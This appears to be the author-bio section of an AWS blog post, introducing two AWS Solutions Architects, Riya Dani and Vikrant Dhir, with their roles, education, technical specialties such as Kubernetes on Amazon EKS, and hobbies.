Riya Dani is a Solutions Architect at Amazon Web Services (AWS), responsible for helping Enterprise customers on their journey in the cloud. She has a passion for learning and holds a Bachelor’s & Master’s degree in Computer Science from Virginia Tech. In her free time, she enjoys staying active and reading.

Vikrant Dhir

Vikrant Dhir is a AWS Solutions Architect helping systemically important financial services institutions innovate on AWS. He specializes in Containers and Container Security and helps customers build and run enterprise grade Kubernetes Clusters using Amazon Elastic Kubernetes Service(EKS). He is an avid programmer proficient in a number of languages such as Java, NodeJS and Terraform.